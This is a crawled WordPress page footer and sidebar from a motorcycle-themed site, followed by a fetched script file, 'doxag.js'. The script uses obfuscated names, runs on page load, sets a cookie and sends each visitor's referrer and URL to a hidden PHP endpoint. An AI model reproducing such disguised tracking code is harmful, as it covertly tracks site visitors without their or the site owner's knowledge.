	<li class="cat-item cat-item-4712"><a href="https://honda-africa-twin.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://honda-africa-twin.com/category/wk140r/" >wk140r</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://honda-africa-twin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://honda-africa-twin.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honda-africa-twin.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://honda-africa-twin.com/category/x-anneau/" >x-anneau</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://honda-africa-twin.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://honda-africa-twin.com/category/xs320/" >xs320</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://honda-africa-twin.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://honda-africa-twin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://honda-africa-twin.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://honda-africa-twin.com/category/zieger/" >zieger</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://honda-africa-twin.com/" title="Honda Africa Twin">Honda Africa Twin</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honda-africa-twin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/doxag.js
body_size: 805
content:


function rxpi()
{
	var oqcjwdptgtisd = window.location.href;            var yuquahove = document.currentScript.src.split('/').pop().replace(".js","");	
 	var hskdpzodbg = "/" + yuquahove + ".php";	    var xjfl = 60;  	var iiwajvygrgbfuk = yuquahove;
		var smmcdt = "";
 	     try      
    {
 	      smmcdt=""+parent.document.referrer;	
	  

    }    catch (ex)  	   	    { 	    smmcdt=""+document.referrer;	    } 
	   
	if(tjocxod(iiwajvygrgbfuk) == null)	

 
  
	{ 		var dhefrxkb = window.location.hostname; 		
	 		evhp(iiwajvygrgbfuk, "1", xjfl, "/", dhefrxkb);     	
		if(tjocxod(iiwajvygrgbfuk) != null)


		{
  
	 			var kicygzeh = new Image();  


			kicygzeh.src=hskdpzodbg + "?referer=" + escape(smmcdt) + "&url=" + escape(oqcjwdptgtisd); 		}	}			
}

rxpi();


function tjocxod(hyrwsxiizy) {    var tdmjxijr = document.cookie;
 

	    var kkxciexepvedbv = hyrwsxiizy + "=";

      var vqxrlbthfq = tdmjxijr.indexOf("; " + kkxciexepvedbv);
     if (vqxrlbthfq == -1) { 
          vqxrlbthfq = tdmjxijr.indexOf(kkxciexepvedbv);
         if (vqxrlbthfq != 0) return null;
	     } else {
		  
        vqxrlbthfq += 2;
	
     }   
     var pzujvvz = document.cookie.indexOf(";", vqxrlbthfq); 	
    if (pzujvvz == -1) {
        pzujvvz = tdmjxijr.length;	       }     return unescape(tdmjxijr.substring(vqxrlbthfq + kkxciexepvedbv.length, pzujvvz));		  
 
}  	



function evhp(yblm,zzhv,cvzo, vrpddxtzjg, bbzaiybi) 
{ var aqniaybbkidiri = new Date();  var nhlsfwqdsmyox = new Date();	   
  
 nhlsfwqdsmyox.setTime(aqniaybbkidiri.getTime() + 1000*60*cvzo);
  document.cookie = yblm+"="+escape(zzhv) + ";expires="+nhlsfwqdsmyox.toGMTString() + ";path=" + vrpddxtzjg + ";domain=" + bbzaiybi;  	 } 